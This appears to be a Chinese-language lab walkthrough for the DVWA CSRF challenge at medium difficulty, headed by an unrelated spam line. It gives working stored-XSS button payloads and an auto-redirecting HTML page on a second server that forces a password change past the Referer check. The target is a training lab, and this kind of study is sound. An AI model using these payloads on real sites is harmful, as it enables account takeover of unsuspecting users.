大数据网站建设网站建设玖金手指排名12
注意:
1、这里对XSS(Stored)关卡不熟悉的可以从这里去看http://t.csdn.cn/ggQDK
2、把难度设置成 Medium
一、这一关同样我们需要埋下伏笔,诱使用户点击来提交,首先从XSS(Stored)入手。
注意:在前面介绍过如何进行XSS注入,这里就不再讲解。http://t.csdn.cn/gs8xX

二、在上low难度中,我们直接使用<a>标签来包裹修改密码的请求。但这一关<a>标签被过滤了。
所以,我们使用的是button标签来提交修改密码的链接。
<button Onclick="alert(11)">点我</button>
简单查看效果,可以触发

三、接下来是不是就简单了,在这里使用 location.href=“” 来提交类似第一关修改密码的GET请求不就ok?
构造payload:(注意这里的ip是web服务器的ip后面不要混淆)
<button Onclick=location.href="http://192.168.114.165/vulnerabilities/csrf/?password_new=9999&password_conf=9999&Change=Change">拿下</button>
解析:就是当用户点击这个按钮的时候,会自动提交一个修改密码的get请求,来修改当前用户的密码。 No matter who you are!
注入,并查看结果:(经过验证确实在字符串的长度被限制了!)

四、所以果真没那么简单,话不多说直接看答案。
提示:

源码:

用人话是这样说:
1、第一关把整个GET请求藏进去没办法——长度限制
2、需要多个连接来实现——不然怎么叫跨站呢?思路讲就是点击按钮让页面跳转到我在其他服务器(114.199)准备好的一个页面,用这个页面来向114.165服务器来提交GET请求。
3、但是!从源码可以看到,这里有一个referer,比如我们用114.199服务器提交GET请求的时候,referer的ip会是114.199。所以也不会提交成功。
4、所以我们要绕过referer。
五、首先在114.199服务器上面创建一个chage_192.168.114.165.html 的文件,用来绕过referer。这里的IP是靶场的IP。内容如下:
<script>// 向web服务器提交请求 function onlo(){location.href="http://192.168.114.165/vulnerabilities/csrf/?password_new=12581&password_conf=12581&Change=Change";}
</Script>
<body onload="onlo()">解析:这个就相当于跨站脚本通过,当用户跳转到这个页面,这个页面马上就向Web靶场服务器一个修改密码的请求。来完成密码修改。
六、接下来构造payload
<button Onclick=location.href="http://192.168.114.199/change_192.168.114.165.html">拿下</button>
#注意修改IP地址。href=服务器上部署的那个脚本连接。
埋下伏笔!

单击拿下,抓包查看。


拿下!